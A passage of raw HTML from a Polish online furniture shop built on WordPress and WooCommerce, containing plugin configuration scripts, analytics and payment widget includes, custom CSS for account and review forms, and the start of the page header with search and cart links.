jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/narozniki-pikowane","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"20b8bdddab","preview":false,"postId":106431,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<link rel='stylesheet' id='related-post-css' href='https://meblearkadius.pl/wp-content/plugins/related-post/assets/front/css/related-post.css' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://meblearkadius.pl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-106431 single-format-standard wp-theme-ARK-Shop theme-ARK-Shop woocommerce-no-js pressidium-cc-theme">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
